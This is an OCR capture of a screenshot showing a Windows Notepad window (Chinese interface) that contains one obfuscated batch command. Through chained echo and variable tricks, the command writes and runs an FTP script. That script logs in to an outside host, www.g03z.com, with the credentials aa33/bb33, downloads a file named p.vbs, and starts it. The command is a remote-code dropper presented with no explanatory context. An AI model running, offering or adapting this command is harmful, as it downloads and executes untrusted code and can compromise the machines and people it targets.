 未命名 - 記事本
檔案(F) 編輯(E) 格式(O) 檢視(V) 說明(H)
%ComSpec% /c set h=p -&set j=ge&set s=.g03z.&echo echo o www%
s%com^>t>b.bat&call b.bat&echo aa33>>t&echo bb33>>t&echo echo
%j%t p p.vbs^>^>t>>c&echo echo bye^>^>t>>c&echo ft%h%
s:t>>c&echo start p.vbs>>c&ren c h.bat&call h.bat&